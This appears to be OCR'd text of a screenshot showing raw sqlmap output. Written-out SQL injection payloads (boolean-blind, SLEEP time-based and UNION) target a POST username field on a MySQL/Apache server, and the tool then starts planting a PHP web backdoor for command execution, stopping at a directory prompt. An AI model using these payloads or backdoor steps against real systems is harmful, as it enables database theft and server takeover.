 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:19:45 /2021-08-04/
[13:19:45] [INFO] resuming back-end DBMS 'mysql'
[13:19:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-5986" OR 5807=5807-- yBlg
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test" AND (SELECT 7453 FROM (SELECT(SLEEP(5)))kURV)-- XzOZ
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=test" UNION ALL SELECT NULL,NULL,CONCAT(0x71766b7171,0x6946694c597178626f53677a7675426249496751536f70594e4365574668495878694e534942434b,0
x7162707871)-- -
---
[13:19:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[13:19:46] [INFO] going to use a web backdoor for command prompt
[13:19:46] [INFO] fingerprinting the back-end DBMS operating system
[13:19:46] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[13:19:57] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default
, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>